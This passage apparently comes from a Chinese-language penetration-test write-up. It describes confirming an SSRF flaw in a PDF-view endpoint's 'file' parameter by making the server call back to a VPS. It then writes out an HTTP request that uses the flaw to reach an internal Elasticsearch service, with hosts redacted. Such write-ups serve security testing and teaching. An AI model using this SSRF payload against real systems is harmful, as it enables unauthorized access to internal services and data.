 并且发现JavaScript代码中的逻辑是:接口 + ecsUrl,因此猜测file参数为一个URL。首先,使用VPS监听端口,尝试直接利用SSRF访问我们的端口,发现成功接收到了Java语言进行的HTTP请求!至此证明了漏洞是存在的,接下来利用SSRF进行内网资源的请求尝试,由于在之前的测试中,已经收集到了一部分内网资产,所以直接拿过来测试访问即可。测试访问内网Elasticsearch服务:http://10.x.x.191:9200GET /xxxapi/file/pdf/view?file=http://10.x.x.191:9200/ HTTP/1.1Host: xxx-desktop.xxx.comUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)Accept: text/html,application/xhtml+xml,application/xml;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close
